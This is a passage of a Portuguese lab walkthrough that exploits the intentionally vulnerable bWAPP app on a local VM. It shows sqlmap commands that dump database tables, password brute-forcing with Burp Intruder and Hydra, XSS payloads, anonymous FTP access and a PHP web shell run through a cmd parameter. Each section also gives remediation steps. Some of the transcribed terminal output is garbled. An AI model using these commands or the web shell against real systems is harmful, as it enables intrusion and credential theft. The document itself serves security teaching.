

3. Listar os bancos de dados

```
sqlmap -u "http://<IP-da-bee-box>/bWAPP/sqli_1.php?title=test&action=search" \
--cookie="PHPSESSID=<sua-sessao>; security_level=0" \
--dbs
```

#### **Explicação:**

--dbs: enumera todos os bancos de dados disponíveis no SGBD alvo





4. Listar as tabelas de um banco específico

```
sqlmap -u "http://<IP-da-bee-box>/bWAPP/sqli_1.php?title=test&action=search" \
--cookie="PHPSESSID=<sua-sessao>; security_level=0" \
-D bWAPP --tables
```

#### Explicação:

- -D bWAPP: especifica o banco de dados que você quer consultar
- --tables: lista todas as tabelas dentro do banco informado

| (kall@kall)[=]<br>sqlam_=tp://92_168.1.14/bMAPP/sqli_1.php?title=testBaction=search"cookie="PMPSISSID=7b072d4d2ffc00e3e7dba297060e8dc34; security_level=0" -D bMAPPtables                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: state state |
| [1] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum<br>no liability and are not responsible for any misuse or damage caused by this program                                                                                                    |
| [+] starting @ 09:22:59 /2025-06-10/                                                                                                    |
| <pre>(99:2239) [INFO] resulting back-end DBBS "mysql'<br/>(99:2239) [INFO] testing connection to the target URL<br/>(99:2239) [UNARING) potential CAPTORA protection mechanism detected<br/>sqlaap resume the following injection point(s) from stored session:</pre>                                                                                                    |
| Darameter: tile (GET)<br>Type: Boolean-based blind<br>Tille: OR boolean-based blind - WHERE or HAVING clause (NOT)<br>Payload: tiletest' OR UNT 5851-8531- Psibbactionsearch                                                                                                    |
| Type: tror-based<br>Tille: Wood, 2 4.1 00 error-based - WHERE or HAVING clause (FLOOR)<br>Payload: tille-test: OR ROW(4188,0940) <select (elt(4108="4108,1))),0+71716a6b71,FLOOR(RAND(0)+2))x" (select="" 3397="" 4214="" 8616="" count(*),concat(0+71787a7071,(select="" from="" select="" select<br="" union="">238 AGMUDP WY N- NIJERCHINGFASECH</select>                                                                                                    |
| Type: Lime-based blind<br>Tille: My5QL ≥ 5.0.12 AND SELECT 8706 FROM (SELECT(SLEEP(5)))llfF) EZraBaction=search<br>Payload: Filortext: AND (SELECT 8706 FROM (SELECT(SLEEP(5)))llfF) EZraBaction=search                                                                                                    |
| Type: WIDN Query<br>Title: Generic WIDN query (WILL) - 7 columns<br>Payload: title-test: WIDN ALL SELECT NULL,NULL,CONCAT(0+71787a7071,0+4c50436806717962426e5454796143656659476b61786a6e466e656467517365446c775264766d50,0+71716a6b71),WULL,NULL,NULL6action=search<br>                                                                                                    |
| <pre>(ep:22:30) [INFO) the back-end DBMS is MySQL<br/>web server operating system: Linux Uburt DSA6 (Hardy Heron)<br/>web application technology: pache 2.2.2.8, PHP 3.2.4<br/>PACHAMBER (MSG) 2.3.4<br/>(S tables)<br/>natabase: MMSP<br/>(S tables)<br/>  barges<br/>  barges<br/>  users  <br/>  visitors<br/>  visitors</pre>                                                                                                    |
| [09:22:59] [1NF0] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.108.1.14'                                                                                                    |
| tal and an a parate land at                                                                                                    |

5. Extrair os dados de uma tabela

sqlmap -u "http://<IP-da-bee-box>/bWAPP/sqli\_1.php?title=test&action=search" \
--cookie="PHPSESSID=<sua-sessao>; security\_level=0" \



#### Explicação:

- -T users: especifica a tabela (ex: users) dentro do banco de dados
- --dump: extrai e exibe todos os dados da tabela



#### **K** Como corrigir?

- Nunca concatenar diretamente valores fornecidos pelo usuário em comandos SQL.
- Utilizar **prepared statements** (consultas parametrizadas) ou um **ORM seguro**, que abstraia as queries e faça a sanitização automaticamente.
- Validar e escapar corretamente todos os dados de entrada, especialmente parâmetros vindos de usuários.
- Aplicar o princípio do menor privilégio (least privilege) no banco de dados por exemplo, evitando conceder permissões de DROP, DELETE, ALTER a aplicações que só precisam de SELECT e INSERT.
- Utilizar um WAF (Web Application Firewall) para bloquear tentativas automatizadas e padrões conhecidos de ataque (como payloads SQL comuns).

## 5. Vulnerabilidade: Broken Authentication – Password Attacks

# 🔍 O que é?

A vulnerabilidade **Password Attacks** simula um cenário em que o sistema de autenticação **não possui proteção contra tentativas sucessivas de login**, permitindo ataques de força bruta ou dicionário. Isso expõe credenciais fracas ou comuns que podem ser exploradas por atacantes para obter acesso não autorizado.

### ▲ Por que acontece?

Essa vulnerabilidade ocorre quando a aplicação:

- Não limita o número de tentativas de login.
- Não aplica delays ou bloqueios após múltiplas falhas.
- Fornece mensagens de erro explícitas, que ajudam o atacante a entender o motivo da falha.

# Como explorar?

A exploração pode ser feita com o **Burp Suite**, utilizando o **Intruder** para automatizar tentativas de senha contra um usuário fixo:

- 1. Acesse o bWAPP e selecione a vulnerabilidade Broken Authentication Password Attacks.
- 2. Preencha o formulário com um usuário conhecido (ex: bee) e qualquer senha.
- 3. Intercepte a requisição via Burp Suite (Proxy  $\rightarrow$  HTTP history  $\rightarrow$  clique com o direito  $\rightarrow$  Send to Intruder).
- 4. Na aba **Positions**, limpe todos os marcadores e adicione § apenas ao valor do campo password.
- 5. Vá para a aba Payloads e carregue uma wordlist (como rockyou.txt).
- 6. Clique em **Start attack**.
- 7. Observe as respostas: uma resposta com tamanho diferente (ou código de status diferente) geralmente indica sucesso.

Dica: ordene a coluna "Length" no Intruder para encontrar variações e identificar senhas válidas rapidamente.

## **%** Como corrigir?

- Limitar tentativas de login por IP ou usuário (rate limiting).
- Adicionar delays progressivos ou bloqueio temporário após falhas consecutivas.
- Implementar CAPTCHA para dificultar automação.
- Usar autenticação multifator (MFA).
- Exibir mensagens genéricas como "Usuário ou senha incorretos".





## 6. Vulnerabilidade: XSS - Reflected (GET)

# 🔍 O que é?

A vulnerabilidade **Cross-Site Scripting (XSS)** - **Reflected (GET)** permite que um invasor insira scripts maliciosos por meio de parâmetros da URL. Esses scripts são refletidos na resposta do servidor e executados no navegador da vítima, possibilitando ataques como:

- Roubo de cookies e sessões
- Execução de código malicioso
- Redirecionamento para sites falsos

### **▲** Por que acontece?

- O valor do parâmetro name é refletido diretamente no HTML sem qualquer sanitização.
- O navegador interpreta esse conteúdo como parte da estrutura da página, executando o código malicioso.
- A ausência de validação e codificação de saída (output encoding) permite a exploração.

### Como explorar?

Para explorar um **XSS Reflected**, é necessário identificar **campos de entrada** onde os valores enviados pelo usuário são **refletidos diretamente na resposta da página**, sem validação ou codificação. Isso permite a execução de código malicioso no navegador.

1. Acesse a URL abaixo substituindo <IP-da-bee-box> pelo endereço IP da máquina onde o bWAPP está rodando:

http://<IP-da-bee-box>/bWAPP/xss\_get.php

2. No formulário exibido, preencha o campo First name com o seguinte payload:

<script>alert('XSS')</script>

- 3. Preencha o campo Last name com qualquer valor ou deixe em branco.
- 4. Clique em Go.
- 5. Resultado esperado:

Um alerta será exibido no navegador, provando que o script foi executado. Isso confirma que a entrada foi refletida diretamente na resposta, sem validação, e interpretada como HTML/JavaScript pelo navegador.





### **%** Como corrigir?

- Validar e sanitizar entradas dos usuários, especialmente as recebidas via GET, POST, cookies e headers.
- Escapar corretamente os caracteres especiais antes de renderizar no HTML.
- Aplicar uma Content Security Policy (CSP) para restringir fontes de execução de scripts.
- Utilizar frameworks que fazem escaping automático de valores dinâmicos.
- Evitar incluir dados do usuário diretamente no HTML sem tratamento.



### 7. Vulnerabilidade: XSS - Stored (Blog)

### 🔍 O que é?

A vulnerabilidade **Stored XSS (Cross-Site Scripting armazenado)** ocorre quando um atacante consegue injetar um script malicioso que é **armazenado no servidor** (em banco de dados, arquivos ou sessões) e **executado automaticamente** sempre que a página com o conteúdo comprometido é acessada por qualquer usuário.

Esse tipo de ataque é mais grave que o refletido, pois **não depende de interação com links** e **atinge múltiplos usuários** ao mesmo tempo.

### **▲** Por que acontece?

- A aplicação armazena dados do usuário sem validação e depois os exibe diretamente no HTML.
- Não há codificação de saída (escaping), o que faz com que o navegador interprete o conteúdo como código ativo (JavaScript).
- Nenhum controle foi implementado para prevenir injeção de scripts ou conteúdo perigoso.

### Como explorar?

Para explorar um **XSS armazenado**, é necessário identificar campos em que a aplicação **salva** os dados do usuário (como campos de post, comentário ou nome), e depois os **exibe diretamente** no HTML da página, **sem tratamento**.

1. No menu de vulnerabilidades, selecione:

#### XSS - Stored (Blog)

2. Acesse a URL trocando <IP-da-bee-box> pelo IP da sua VM bee-box:

http://<IP-da-bee-box>/bWAPP/xss stored 1.php

3. No campo abaixo do título da página, insira o seguinte código:

<script>alert ('XSS armazenado') </script>

- 4. Certifique-se de que a caixa "Add" está marcada e clique em Submit.
- 5. A mensagem será armazenada e exibida logo abaixo. Ao carregar a página, o navegador executará o script e mostrará o alerta.

☑ Isso comprova que o código foi armazenado e executado sem nenhuma validação, caracterizando um XSS armazenado.



| ♥ bWAPP - XSS × +                                              | ↓ v <sup>*</sup>                          |   |   |   | 0 | 8 |
|----------------------------------------------------------------|-------------------------------------------|---|---|---|---|---|
| $\leftarrow$ $\rightarrow$ X $\triangle$ Not secure 192.168.1. | 14/bWAPP/xss_stored_1.php                 | ☆ | Ĵ | 因 | 0 | : |
|                                                                | 192.168.1.14 says<br>XSS armazenado<br>ОК |   |   |   |   |   |
|                                                                |                                           |   |   |   |   |   |

### **%** Como corrigir?

- Sanitizar todas as entradas antes de salvar no banco de dados.
- Aplicar escaping de saída antes de renderizar conteúdo no HTML.
- Utilizar políticas CSP (Content Security Policy) para bloquear scripts injetados.
- Utilizar frameworks que escapam automaticamente os dados antes de exibir (como React, Angular, etc.).
- Nunca renderizar conteúdo do usuário diretamente no DOM sem validação e codificação.



### 8. Vulnerabilidade: Insecure FTP Configuration

### 🔍 O que é?

- A vulnerabilidade **Insecure FTP Configuration** ocorre quando um servidor FTP (File Transfer Protocol) é configurado de forma inadequada, permitindo, por exemplo:
- Acesso anônimo
- Senhas fracas ou padrão
- Acesso a arquivos sensíveis
- Transmissão de dados sem criptografia

Por padrão, o protocolo FTP **não oferece segurança**, e qualquer dado (inclusive credenciais) é transmitido em **texto claro**. Isso o torna um alvo fácil em redes desprotegidas ou mal configuradas.

#### ▲ Por que acontece?

- O servidor foi configurado com acesso anônimo ativado.
- As credenciais de acesso são fracas ou padrão.
- O serviço não implementa criptografia (como SFTP ou FTPS).
- Falta de controle sobre quais arquivos são acessíveis via FTP.

#### **Como explorar**?

1. Detectar o serviço FTP e sua versão com Nmap

nmap -sV -p 21 <IP-da-bee-box>

- –sV: detecta a versão do serviço FTP
- -p 21: porta padrão do protocolo



2. Verificar se o login anônimo está habilitado

nmap -p 21 --script ftp-anon <IP-da-bee-box>

| <u>[(kali⊛ kali)-[~]</u>                                                         |                           |  |  |
|----------------------------------------------------------------------------------|---------------------------|--|--|
| └─\$ nmap -p 21script ftp-anon 192.168.1.14                                      |                           |  |  |
| Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-19 09:36 EDT                  |                           |  |  |
| Nmap scan report for 192.168.1.14                                                |                           |  |  |
| Host is up (0.0012s latency).                                                    |                           |  |  |
|                                                                                  |                           |  |  |
| PORT STATE SERVICE                                                               |                           |  |  |
| 21/tcp open ftp                                                                  |                           |  |  |
| ftp-anon: Anonymous FTP login allowed (FTP code 230)                             |                           |  |  |
| -rw-rw-r 1 root www-data 543803 Nov 2 2014 I                                     | ron_Man.pdf               |  |  |
| -rw-rw-r 1 root www-data 462949 Nov 2 2014 Te                                    | erminator_Salvation.pdf   |  |  |
| -rw-rw-r 1 root www-data 544600 Nov 2 2014 T                                     | he_Amazing_Spider-Man.pdf |  |  |
| -rw-rw-r 1 root www-data 526187 Nov 2 2014 T                                     | he_Cabin_in_the_Woods.pdf |  |  |
| -rw-rw-r 1 root www-data 756522 Nov 2 2014 T                                     | he_Dark_Knight_Rises.pdf  |  |  |
| -rw-rw-r 1 root www-data 618117 Nov 2 2014 T                                     | he_Incredible_Hulk.pdf    |  |  |
| rw-rw-r 1 root www-data 5010042 Nov 2 2014 b                                     | WAPP_intro.pdf            |  |  |
| MAC Address: 08:00:27:4B:37:32 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) |                           |  |  |
|                                                                                  |                           |  |  |
| Nman done: 1 TP address (1 host up) scanned in 5.70 second                       | s                         |  |  |

3. Acessar manualmente via terminal

ftp <IP-da-bee-box>

#### Preencha:

Name: anonymous Password: anonymous

#### Você poderá usar:

- ls para listar diretórios
- get arquivo.ext para baixar
- cd pasta para navegar entre pastas

```
-(kali⊛kali)-[~]
Connected to 192.168.1.14.
220 ProFTPD 1.3.1 Server (bee-box) [192.168.1.14]
Name (192.168.1.14:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||2511|)
150 Opening ASCII mode data connection for file list
-rw-rw-r- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf

-rw-rw-r- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf

-rw-rw-r- 1 root www-data 54600 Nov 2 2014 The_Amazing_Spider-Man.pdf

-rw-rw-r- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf

-rw-rw-r- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf

-rw-rw-r- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
                 1 root
-rw-rw-r--
                 1 root
                                    www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
226 Transfer complete
ftp>
```

#### 4. Realizar força bruta com Hydra

hydra -L usuarios.txt -P senhas.txt ftp://<IP-da-bee-box>

#### Explicação dos parâmetros:

- -L usuarios.txt: lista de nomes de usuário
- -P senhas.txt: wordlist de senhas
- ftp://<IP-da-bee-box>: IP da bee-box com protocolo definido

O Hydra irá testar diversas combinações até encontrar um login válido.

| tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-19 09:41:54<br>[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task<br>[DATA] attacking ftp://192.168.1.14:21/<br>[ <b>21</b> ][ftp] host: <b>192.168.1.14</b> login: <b>bee</b> password: <b>bug</b><br>1 of 1 target successfully completed, 1 valid password found<br>Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-19 09:42:17                                                                                                    |  |  |  |
| <pre>(kali@kali)-[~]<br/>f tp 192.168.1.14<br/>Connected to 192.168.1.14.<br/>220 ProFTPD 1.3.1 Server (bee-box) [192.168.1.14]<br/>Name (192.168.1.14:kali): bee<br/>331 Password required for bee<br/>Password:<br/>230 User bee logged in<br/>Remote system type is UNIX.<br/>Using binary mode to transfer files.<br/>ftp&gt; ls<br/>229 Entering Extended Passive Mode (   9784 )<br/>150 Opening ASCII mode data connection for file list<br/>drwxr-xr-x 2 bee bee 4096 Nov 2 2014 Desktop<br/>drwxr-xr-x 4 bee bee 4096 Dec 15 2013 Documents<br/>lrwxrwxrwx 1 bee bee 26 Mar 28 2013 Examples → /usr/share/example-content<br/>drwxr-xr-x 2 bee bee 4096 Mar 28 2013 Music<br/>drwxr-xr-x 2 bee bee 4096 Mar 28 2013 Public<br/>drwxr-xr-x 2 bee bee 4096 Mar 28 2013 Templates<br/>drwxr-xr-x 2 bee bee 4096 Mar 28 2013 Templates<br/>drwxr-xr-x 2 bee bee 4096 Mar 28 2013 Videos</pre> |  |  |  |

### **%** Como corrigir?

- Desative o login anônimo no arquivo de configuração do FTP
- Implemente autenticação forte (senhas complexas, políticas de expiração)
- Utilize SFTP ou FTPS para criptografar a conexão
- Restrinja o acesso por IP ou rede confiável
- Monitore os logs e configure alertas de acesso incomum



### 9. Vulnerabilidade: Unrestricted File Upload

## 🔍 O que é?

A vulnerabilidade **Unrestricted File Upload** acontece quando uma aplicação permite que usuários façam upload de arquivos **sem validações adequadas**, como:

- Tipo do arquivo (ex: só aceitar imagens)
- Conteúdo do arquivo (verificar se é realmente uma imagem)
- Extensão e comportamento após o upload

Essa falha pode permitir que um atacante envie arquivos maliciosos (como shells PHP) e execute comandos remotamente no servidor, levando à execução remota de código (RCE).

#### ▲ Por que acontece?

- Falta de validação da extensão do arquivo Exemplo: aceitação ou renomeação de .php para .jpg.
- Falta de verificação do tipo MIME real O cabeçalho MIME pode ser falsificado no envio pelo navegador.
- Falta de verificação do "magic number"
   O magic number é a assinatura binária no início de um arquivo que identifica seu tipo real

   por exemplo, JPEG começa com 0xFF 0xD8 0xFF, e PNG com 0x89 0x50 0x4E
   0x47. Sem essa verificação, um arquivo .jpg pode ocultar código malicioso (como PHP),
   enganando a aplicação.
- Permissão de execução na pasta de upload
   Se a aplicação permite execução de arquivos neste diretório, um atacante pode rodar o shell invisível.

#### **D** Como explorar?

1. Acesse a funcionalidade vulnerável

http://<IP-da-bee-box>/bWAPP/unrestricted\_file\_upload.php

2. Crie um arquivo PHP malicioso (Web Shell)

No Kali Linux, crie um arquivo shell.php com o seguinte conteúdo:

<?php echo "Hacked!"; system(\$\_GET['cmd']); ?>





- 3. Envie o arquivo usando o formulário da página
- Clique em Choose File e selecione o shell.php
- Clique em Upload

| C A Not secure 192.168.1.14/bWAPP/unrestricted_file_upload.php |           |
|----------------------------------------------------------------|-----------|
| bwapp<br>an extremely buggy web app !                          |           |
| 1gs Change Password Create User Set Security Lev               | vel Reset |
| / Unrestricted File Upload /                                   |           |
| Please upload an image:<br>Choose File shell.php<br>Upload     |           |
| The image has been uploaded <b>here</b> .                      |           |

4. Acesse o arquivo pelo navegador

Normalmente os arquivos são armazenados na pasta:

```
http://<IP-da-bee-box>/bWAPP/images/shell.php
```

Você pode testá-lo assim:

```
http://<IP-da-bee-box>/bWAPP/images/shell.php?cmd=whoami
```

Se a resposta for exibida, significa que o código foi executado no servidor.

